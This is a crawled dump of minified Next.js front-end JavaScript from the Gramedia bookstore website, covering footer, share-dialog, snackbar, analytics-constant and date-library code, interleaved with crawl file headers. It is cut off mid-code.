Internasional",href:"/privacy-policy#internationalUser",id:"internationalUser"},{title:"Komitmen Perusahaan Kami atas Privasi Kamu",href:"/privacy-policy#privacyCommitment",id:"privacyCommitment"},{title:"Notifikasi Tentang Perubahan",href:"/privacy-policy#notificationUpdate",id:"notificationUpdate"},{title:"Pernyataan dan Persetujuan",href:"/privacy-policy#agreement",id:"agreement"},{title:"Hubungi Kami",href:"/privacy-policy#contactUs",id:"contactUs"}],x=[{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Hukum dan Peraturan",link:"/terms-agreement#lawRules",id:"lawRules"},{title:"Hak Kekayaan Intelektual (Hak Cipta & Merek Dagang)",link:"/terms-agreement#intellectualProperty",id:"intellectualProperty"},{title:"Pembatasan Kewajiban",link:"/terms-agreement#liabilityLimit",id:"liabilityLimit"},{title:"Komunikasi Rahasia",link:"/terms-agreement#confidentialComm",id:"confidentialComm"},{title:"Transmisi Data Pribadi",link:"/terms-agreement#personalDataTransfer",id:"personalDataTransfer"},{title:"Ketentuan Umum",link:"/terms-agreement#generalTerms",id:"generalTerms"}]},{title:{title:"Penggunaan Umum",link:"/terms-agreement#generalUse",id:"generalUse"},subContent:[{title:"Produk",link:"/terms-agreement#product",id:"product"},{title:"Harga",link:"/terms-agreement#price",id:"price"},{title:"Pemesanan Produk",link:"/terms-agreement#productOrder",id:"productOrder"},{title:"Pembayaran",link:"/terms-agreement#payment",id:"payment"},{title:"Pengiriman Produk",link:"/terms-agreement#productShipping",id:"productShipping"},{title:"Risiko",link:"/terms-agreement#risk",id:"risk"},{title:"Pengajuan Komplain",link:"/terms-agreement#submitComplaint",id:"submitComplaint"}]}];var b=m},15215:function(e,t,a){a.r(t),a.d(t,{default:function(){return p}});var i=a(52676),n=a(82723),r=a(37058),o=a.n(r),l=a(18343),s=a(93570),d=a(6520),c=a(51298),m=a(39583),u=a(91963);function p(){let{t:e}=(0,n.$G)("common");return(0,i.jsxs)("footer",{"data-testid":"footer",className:"mt-10 w-full min-w-max border-t-[1px] border-neutral-150","data-sentry-component":"Footer","data-sentry-source-file":"Footer.tsx",children:[(0,i.jsxs)("section",{className:"m-container mx-auto flex items-center p-5",children:[(0,i.jsx)("div",{children:(0,i.jsx)(o(),{width:183,height:40,quality:s.AK,alt:"gm-logo",src:l.Z.src,priority:!0,className:"mx-auto",unoptimized:!0,"data-testid":"footerLogo","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("div",{className:"ml-auto text-l-extrabold text-neutral-500","data-testid":"footerSlogan",children:e("biggestBookStore")})]}),(0,i.jsx)("section",{className:"flex items-center border-t-[1px] border-neutral-150 bg-neutral-50 py-9",children:(0,i.jsxs)("div",{className:"m-container mx-auto flex justify-between space-x-9 px-4",children:[(0,i.jsx)("ul",{className:"flex shrink-0 space-x-9","data-testid":"footerMenuList",children:u.ZP.map((t,a)=>{var n;return(0,i.jsxs)("li",{className:"list-none","data-testid":"footerMenuItem#".concat(a),children:[(0,i.jsx)("h3",{className:"mb-3 text-m-extrabold text-neutral-700","data-testid":"footerMenuItemTitle#".concat(a),children:e(t.title)}),(0,i.jsx)("div",{className:(0,c.cn)("flex",t.isSocial?"space-x-2":"flex-col"),children:null===(n=t.menu)||void 0===n?void 0:n.map((t,n)=>(0,i.jsx)(m.Z,{href:t.href,isSmall:!0,className:"mb-2","data-testid":"footerMenu#".concat(a,"SubMenu#").concat(n),children:e(t.title)},n))})]},a)})}),(0,i.jsxs)("div",{className:"shrink-0 space-y-3","data-testid":"footerDownloadApp",children:[(0,i.jsx)("div",{className:"text-right text-m-extrabold text-neutral-700",children:e("ourMobileApp")}),(0,i.jsx)("div",{className:"text-right text-xs-medium text-neutral-600",children:"Download aplikasi Gramedia.com yang tersedia di seluruh perangkat iOS dan Android"}),(0,i.jsx)("div",{className:"flex",children:(0,i.jsxs)("div",{className:"ml-auto flex space-x-2",children:[(0,i.jsx)("a",{href:d.mw,target:"__blank","data-testid":"footerDownloadAppleAppStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/apple-app-store.83d55803.png",width:80,height:26,quality:s.AK,alt:"Download iOS App",unoptimized:!0,"data-testid":"footerDownloadAppleAppStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})}),(0,i.jsx)("a",{href:d.yb,target:"__blank","data-testid":"footerDownloadGooglePlayStoreLink",children:(0,i.jsx)(o(),{src:"https://static.gramedia.net/_next/static/media/google-play.3879beb7.png",width:80,height:26,quality:s.AK,alt:"Download Android App",unoptimized:!0,"data-testid":"footerDownloadGooglePlayStoreImage","data-sentry-element":"Image","data-sentry-source-file":"Footer.tsx"})})]})})]})]})}),(0,i.jsx)("section",{className:"flex items-center bg-neutral-50 px-4",children:(0,i.jsx)("div",{className:"m-container mx-auto px-4",children:(0,i.jsxs)("div",{className:"flex w-full items-center justify-between border-t border-t-neutral-200 py-4",children:[(0,i.jsxs)("p",{className:"text-xs-medium text-neutral-600","data-testid":"footerTrademark",children:["\xa9 ",new Date().getFullYear()," ",e("companyName")]}),(0,i.jsx)("div",{className:"flex items-center gap-2",children:u.oz.map((e,t)=>(0,i.jsx)("a",{href:e.href,target:"__blank","data-testid":"footerSocial#".concat(t),children:(0,i.jsx)(o(),{src:(null==e?void 0:e.src)||"",height:24,width:24,quality:s.AK,alt:e.title,unoptimized:!0})},t))})]})})})]})}},62476:function(e,t,a){a.d(t,{AD:function(){return o},BJ:function(){return r},OO:function(){return c},P7:function(){return n},PO:function(){return u},PU:function(){return d},c2:function(){return i},oS:function(){return l},u6:function(){return m},xT:function(){return s}});let i=!0,n=!0,r=!0,o=!0,l=!0,s=!0,d=!0,c=!0,m=!1,u=!0},6520:function(e,t,a){a.d(t,{Lv:function(){return d},Qx:function(){return c},XV:function(){return s},_d:function(){return i},_n:function(){return r},kq:function(){return o},mw:function(){return p},q9:function(){return l},vi:function(){return n},wH:function(){return m},yb:function(){return u}});let i="".concat("https://www.gramedia.com","/products"),n="".concat("https://static.gramedia.net","/gramedia-social-icon.jpg"),r="".concat("https://www.gramedia.com"),o="https://www.facebook.com/gramediacom",l="https://x.com/gramediadotcom",s="https://www.instagram.com/_gramedia.com_/",d="https://www.tiktok.com/@gramedia",c="https://www.gramedia.com/blog",m="https://www.gramedia.com",u="https://play.google.com/store/apps/details?id=com.gramedia.retail",p="https://apps.apple.com/id/app/gramedia/id1422591223"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3128-62b40003a8e85c28.js
body_size: 5739
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="7342553b-8258-4312-9898-435c87e20269",e._sentryDebugIdIdentifier="sentry-dbid-7342553b-8258-4312-9898-435c87e20269")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3128,1469,8762,9130],{71015:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/facebook_dark.e85a7e6b.svg",height:24,width:24,blurWidth:0,blurHeight:0}},96845:function(e,t){t.Z={src:"https://static.gramedia.net/_next/static/media/twitterx_dark.f367654e.svg",height:24,width:24,blurWidth:0,blurHeight:0}},28762:function(e,t,n){n.r(t),n.d(t,{default:function(){return k}});var r=n(52676),a=n(28173),i=n(86093),s=n(36641),o=n(36984),u=n(82723),c=n(37058),l=n.n(c);n(75271);var d=n(84573),f=n(71015),m=n(96845),h=n(93570),x=n(51298),p=n(4154),y=n(93110),b=n(54318),g=n(27598),v=n(89188),w=n(66432),k=e=>{let{url:t,iconVariant:n="secondary",buttonVariant:c="buttonIcon",iconClassName:k="",buttonClassName:j="",customTrigger:N,gtmData:S}=e,{t:_}=(0,u.$G)(),[,C]=(0,d.m9)(),D=()=>{(0,b.OV)({message:_("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),C(t)},I=(0,g.Z)(),R=e=>{S&&I({contentType:null==S?void 0:S.contentType,itemName:null==S?void 0:S.itemName,method:e}),"URL Copy"===e&&D(),"twitter"===e&&(0,p.x)(t),"facebook"===e&&(0,p.p)(t)};return(0,r.jsxs)(y.Vq,{"data-sentry-element":"Dialog","data-sentry-component":"ShareModal","data-sentry-source-file":"ShareModal.tsx",children:["buttonIcon"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:N||(0,r.jsx)(w.Z,{Icon:a.CN5,variant:n,className:(0,x.cn)("p-2",j),iconClassName:k,"data-testid":"shareTrigger"})}),"buttonText"===c&&(0,r.jsx)(y.hg,{asChild:!0,children:(0,r.jsx)(v.Z,{variant:"tertiary",className:(0,x.cn)("p-2",j),"data-testid":"shareTrigger",children:(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("div",{children:(0,r.jsx)(a.uAx,{})}),(0,r.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:_("share")})]})})}),(0,r.jsxs)(y.cZ,{className:"max-h-[480px] max-w-[592px] rounded-xl border-none bg-white outline-none","data-testid":"shareModalContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShareModal.tsx",children:[(0,r.jsx)(y.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)(y.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"text-l-extrabold",children:_("share")}),(0,r.jsx)(o.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShareModal.tsx",children:(0,r.jsx)("div",{className:"absolute right-0 top-0","data-testid":"shareModalClose",children:(0,r.jsx)(i.pyR,{className:"cursor-pointer","data-sentry-element":"Dismiss24Filled","data-sentry-source-file":"ShareModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-center gap-5",children:[(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>R("URL Copy"),children:(0,r.jsx)(s.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:_("copyLink")})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>R("facebook"),children:(0,r.jsx)(l(),{src:f.Z.src,height:24,width:24,quality:h.AK,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>R("twitter"),children:(0,r.jsx)(l(),{src:m.Z.src,height:24,width:24,quality:h.AK,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareModal.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})]})}},90535:function(e,t,n){var r=n(52676),a=n(2808),i=n(75271),s=n(51298);let o=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),u=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:u,iconClassName:c,isDisabled:l,...d}=e,f="primary"===a?"text-white":l?"text-neutral-200":"text-neutral-700",m=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,s.cn)(o({variant:a,isDisabled:l,size:i}),n),ref:t,disabled:l,...d,children:(0,r.jsx)(u,{className:(0,s.cn)("flex-grow",f,c),style:{fontSize:m}})})});u.displayName="ButtonIcon",t.Z=u},93110:function(e,t,n){n.d(t,{Vq:function(){return u},GG:function(){return d},cZ:function(){return h},Be:function(){return y},fK:function(){return x},t9:function(){return f},$N:function(){return p},hg:function(){return c}});var r=n(52676),a=n(36984),i=n(2808),s=n(75271),o=n(51298);let u=a.fC,c=a.xz,l=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};l.displayName=a.h_.displayName;let d=a.x8,f=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,o.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let m=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),h=s.forwardRef((e,t)=>{let{className:n,children:i,variant:s,...u}=e;return(0,r.jsxs)(l,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,o.cn)(m({variant:s}),n),...u,children:i})]})});h.displayName=a.VY.displayName;let x=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,o.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};x.displayName="DialogHeader";let p=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,o.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});p.displayName=a.Dx.displayName;let y=s.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,o.cn)("text-muted-foreground text-sm",n),...i})});y.displayName=a.dk.displayName},37102:function(e,t,n){n.d(t,{Z:function(){return m},j:function(){return f}});var r=n(52676),a=n(75271),i=n(45098),s=n(37058),o=n.n(s),u=n(59739),c=n(51298),l=n(27418),d=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},[n,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{let n=e.current;if(!n)return;let a=new IntersectionObserver(e=>{let[i]=e;(null==i?void 0:i.isIntersecting)?(r(!0),t.onlyOnce&&a.unobserve(n)):t.onlyOnce||r(!1)},{threshold:t.threshold||0,rootMargin:t.rootMargin||"0px"});return a.observe(n),()=>{a.unobserve(n)}},[e,t.threshold,t.rootMargin,t.onlyOnce]),n};let f=e=>{try{return new URL(e),!0}catch(e){return!1}};var m=e=>{let{src:t,fallbackSrc:n="",className:s,errorClassName:m,transformationOptions:h,withTransformedUrl:x=!0,...p}=e,{isIos:y,isSafari:b}=(0,l.Z)(),g=function(e,t){let{width:n,height:r,resizeType:a=i.Nq.FIT,enlarge:s=!1,enabled:o=!0,quality:u}=t;if(!e)return"";if(!1===o||e.includes("fallback-images")||!f(e))return e;let c=(0,i.ZP)().resize({width:+(null!=n?n:0),height:+(null!=r?r:0),type:a});s&&c.enlarge(),u&&c.quality(u);let l=c.build({plain:!0,path:e,baseUrl:"https://image.gramedia.net"});return l.startsWith("".concat("https://image.gramedia.net","/-/"))?l.replace("/-/","/"):l}(t,null!=h?h:{}),[v,w]=(0,a.useState)(x?g:t),[k,j]=(0,a.useState)(!1),N=(0,a.useRef)(""),S=(0,a.useRef)(null),_=(0,a.useRef)(null),C=d(_,{onlyOnce:!0});return(0,a.useEffect)(()=>{var e;let t=setTimeout(()=>{var e;!(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&C&&(y||b)&&(j(!0),w(n))},3e3);return(null==S?void 0:null===(e=S.current)||void 0===e?void 0:e.naturalWidth)&&clearTimeout(t),()=>{clearTimeout(t)}},[S,C,y,b]),N.current||(N.current=(0,u.Z)()),(0,r.jsx)("div",{ref:_,"data-sentry-component":"Image","data-sentry-source-file":"Image.tsx",children:(C||!y||!b)&&(0,a.createElement)(o(),{...p,ref:S,className:(0,c.cn)(s,k&&m),key:N.current,src:v,unoptimized:!0,onError:()=>{j(!0),w(n)}})})}},67481:function(e,t,n){n.d(t,{i:function(){return r}});let r=e=>e.replace(/\s|\\n?/g,"")},49130:function(e,t,n){n.r(t),n.d(t,{default:function(){return b}});var r=n(52676),a=n(3420),i=n(36641),s=n(82723),o=n(37058),u=n.n(o);n(75271);var c=n(84573),l=n(71015),d=n(96845),f=n(84818),m=n(51298),h=n(4154),x=n(54318),p=n(27598),y=n(66432),b=e=>{let{url:t,iconVariant:n="secondary",iconClassName:o="",buttonActionClassName:b="",gtmData:g,customTrigger:v}=e,{t:w}=(0,s.$G)(),[,k]=(0,c.m9)(),j=()=>{(0,x.OV)({message:w("successCopyLink"),"data-testid":"snackbarSuccessCopy"}),k(t)},N=(0,p.Z)(),S=e=>{g&&N({contentType:null==g?void 0:g.contentType,itemName:null==g?void 0:g.itemName,method:e}),"URL Copy"===e&&j(),"twitter"===e&&(0,h.x)(t),"facebook"===e&&(0,h.p)(t)};return(0,r.jsxs)(f.d.Root,{"data-sentry-element":"unknown","data-sentry-component":"ShareBottomSheet","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Trigger,{asChild:!0,"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:v||(0,r.jsx)(y.Z,{Icon:a.f0t,variant:n,className:(0,m.cn)("p-2",b),iconClassName:o,"data-testid":"shareTrigger"})}),(0,r.jsxs)(f.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:[(0,r.jsx)(f.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx"}),(0,r.jsx)(f.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-w-[500px] flex-col rounded-t-l bg-white pb-5 outline-none","data-testid":"shareBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"mb-8 text-center text-l-extrabold text-neutral-700",children:w("share")}),(0,r.jsxs)("div",{className:"p4 flex w-full items-center justify-center gap-5",children:[(0,r.jsx)(f.d.Close,{"data-sentry-element":"unknown","data-sentry-source-file":"ShareBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"copyLink",onClick:()=>S("URL Copy"),children:(0,r.jsx)(i.Gv3,{"data-sentry-element":"Link24Filled","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:w("copyLink")})]})}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareFacebook",onClick:()=>S("facebook"),children:(0,r.jsx)(u(),{src:l.Z.src,height:24,width:24,quality:90,alt:"facebook",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Facebook"})]}),(0,r.jsxs)("div",{className:"flex flex-col items-center gap-1",children:[(0,r.jsx)("div",{className:"flex h-10 w-10 cursor-pointer items-center justify-center rounded-infinity bg-neutral-50 transition-transform hover:scale-110","data-testid":"shareTwitter",onClick:()=>S("twitter"),children:(0,r.jsx)(u(),{src:d.Z.src,height:24,width:24,quality:90,alt:"twitter",unoptimized:!0,"data-sentry-element":"Image","data-sentry-source-file":"ShareBottomSheet.tsx"})}),(0,r.jsx)("p",{className:"text-2xs-medium",children:"Twitter"})]})]})]})})]})]})}},66432:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(90535)},30599:function(e,t,n){n.d(t,{Z:function(){return r.Z}});var r=n(37102)},54318:function(e,t,n){n.d(t,{Ds:function(){return m},OV:function(){return f},cE:function(){return a}});var r=n(75271);let a=5e3,i=0,s=new Map,o=e=>{if(s.has(e))return;let t=setTimeout(()=>{s.delete(e),d({type:"REMOVE_SNACKBAR",snackbarId:e})},1e6);s.set(e,t)},u=(e,t)=>{switch(t.type){case"ADD_SNACKBAR":return{...e,snackbars:[t.snackbar,...e.snackbars].slice(0,1)};case"UPDATE_SNACKBAR":return{...e,snackbars:e.snackbars.map(e=>e.id===t.snackbar.id?{...e,...t.snackbar}:e)};case"DISMISS_SNACKBAR":{let{snackbarId:n}=t;return n?o(n):e.snackbars.forEach(e=>{o(e.id)}),{...e,snackbars:e.snackbars.map(e=>e.id===n||void 0===n?{...e,open:!1}:e)}}case"REMOVE_SNACKBAR":if(void 0===t.snackbarId)return{...e,snackbars:[]};return{...e,snackbars:e.snackbars.filter(e=>e.id!==t.snackbarId)}}},c=[],l={snackbars:[]};function d(e){l=u(l,e),c.forEach(e=>{e(l)})}function f(e){let{...t}=e,n=(i=(i+1)%Number.MAX_VALUE).toString(),r=()=>d({type:"DISMISS_SNACKBAR",snackbarId:n});return setTimeout(()=>{r()},a),d({type:"ADD_SNACKBAR",snackbar:{...t,id:n,open:!0,onOpenChange:e=>{e||r()}}}),{id:n,dismiss:r,update:e=>d({type:"UPDATE_SNACKBAR",snackbar:{...e,id:n}})}}function m(){let[e,t]=r.useState(l);return r.useEffect(()=>(c.push(t),()=>{let e=c.indexOf(t);e>-1&&c.splice(e,1)}),[e]),{...e,showSnackbar:f,dismiss:e=>d({type:"DISMISS_SNACKBAR",snackbarId:e})}}},57527:function(e,t,n){n.d(t,{Be:function(){return x},C_:function(){return w},E2:function(){return er},EK:function(){return C},Ef:function(){return en},F2:function(){return l},FS:function(){return u},Ft:function(){return ea},Fv:function(){return v},G2:function(){return _},Gm:function(){return p},HU:function(){return M},IK:function(){return L},Iq:function(){return I},J0:function(){return Q},JR:function(){return G},Jh:function(){return A},LG:function(){return et},Mg:function(){return Y},N1:function(){return k},OE:function(){return c},Q2:function(){return Z},RC:function(){return J},RZ:function(){return D},TL:function(){return g},Tv:function(){return q},Ul:function(){return a},VY:function(){return E},Xh:function(){return V},YH:function(){return d},Ye:function(){return H},aW:function(){return N},bQ:function(){return r},bl:function(){return R},cL:function(){return i},d4:function(){return F},fZ:function(){return S},gk:function(){return f},iO:function(){return h},is:function(){return j},jC:function(){return z},kX:function(){return K},li:function(){return m},n5:function(){return X},nm:function(){return s},o4:function(){return o},oQ:function(){return b},r$:function(){return B},rK:function(){return U},tH:function(){return O},tn:function(){return ee},vp:function(){return y},xQ:function(){return P},xf:function(){return $},zM:function(){return T},z_:function(){return W}});let r="products",a="productsSectionRecommendation",i="authors",s="promo",o="address",u="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",h="searchSuggestion",x="keywordRecommendation",p="highlightMenu",y="announcement",b="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",k="blogList",j="productRecommendations",N="productDetailWarehouses",S="productDetailVariant",_="addToCart",C="cartCount",D="cartItems",I="cartItemStatus",R="ordersPayments",B="orderItemsStatus",T="cartSummary",A="checkoutSummary",M="cartDelete",L="cartUpdateItemQuantity",Z="promoCodes",E="processToCheckout",V="districts",z="postalCode",K="orderList",O="orderStatusList",q="orderTrackShipping",H="paymentDetail",U="couriers",F="createOrder",G="wishlistsIds",P="putWishlists",W="getWishlists",J="orderDetail",Y="paymentInstruction",$="storeList",Q="myValuePoint",X="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ea="voucherCount"},81892:function(e,t,n){n.d(t,{B3:function(){return P},Bd:function(){return V},DK:function(){return s},Dq:function(){return U},Dw:function(){return S},Dx:function(){return N},EM:function(){return o},FJ:function(){return L},HG:function(){return i},Hn:function(){return c},Hu:function(){return E},Hy:function(){return R},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return j},OT:function(){return k},OX:function(){return d},T5:function(){return K},UY:function(){return y},XB:function(){return M},Yq:function(){return h},_y:function(){return q},a3:function(){return _},cR:function(){return A},dB:function(){return H},eA:function(){return x},fy:function(){return G},iH:function(){return T},jB:function(){return F},l$:function(){return Z},ls:function(){return B},mU:function(){return O},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return a},td:function(){return D},tr:function(){return v},vq:function(){return p},wS:function(){return f},xq:function(){return z},yJ:function(){return m},zo:function(){return u}});let r="view_item",a="view_item_list",i="select_item",s="add_to_cart",o="view_cart",u="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",h="remove_from_wishlist",x="checkout_to_purchase",p="purchase",y="productPurchase",b="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",k="search",j="view_promotion",N="select_promotion",S="product_filter",_="view_product_item",C="view_item_list_collection",D="select_item_from_collection",I="view_cart",R="Product Search",B="flash-sale",T="flash-sale-page",A="best-seller-book",M="best-seller-non-book",L="homepage-section",Z="search-page",E="category-view",V="subcategory-view",z="rekomendasi-untukmu",K="produk-menarik-lainnya",O="best-selling",q="promo",H="vendor",U="store",F="author-page",G="author-card",P="my-wishlist"},27598:function(e,t,n){var r=n(59248),a=n(81892);t.Z=()=>{let e=(0,r.PN)();return t=>{let{contentType:n,itemName:r,method:i}=t;e({share_data:null}),e({event:a.p6,share_data:{content_type:n,item_name:r,method:i}})}}},4154:function(e,t,n){n.d(t,{p:function(){return a},x:function(){return r}});let r=e=>{window.open("https://twitter.com/intent/tweet?text=".concat(e),"_blank")},a=e=>{window.open("https://www.facebook.com/sharer/sharer.php?u=".concat(e),"_blank")}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/index-ed23086561ebb9f6.js
body_size: 27424
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="5839a503-8035-49b0-801f-ba67c9ddbbb0",e._sentryDebugIdIdentifier="sentry-dbid-5839a503-8035-49b0-801f-ba67c9ddbbb0")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5405,2448,4377,3223,4913,5181,1469,151,8402],{7672:function(e){var t;t=function(){"use strict";var e="millisecond",t="second",n="minute",r="hour",a="week",s="month",i="quarter",o="year",l="date",c="Invalid Date",u=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,d=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,f=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},m="en",p={};p[m]={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(e){var t=["th","st","nd","rd"],n=e%100;return"["+e+(t[(n-20)%10]||t[n]||"th")+"]"}};var x="$isDayjsObject",h=function(e){return e instanceof g||!(!e||!e[x])},v=function e(t,n,r){var a;if(!t)return m;if("string"==typeof t){var s=t.toLowerCase();p[s]&&(a=s),n&&(p[s]=n,a=s);var i=t.split("-");if(!a&&i.length>1)return e(i[0])}else{var o=t.name;p[o]=t,a=o}return!r&&a&&(m=a),a||!r&&m},y=function(e,t){if(h(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new 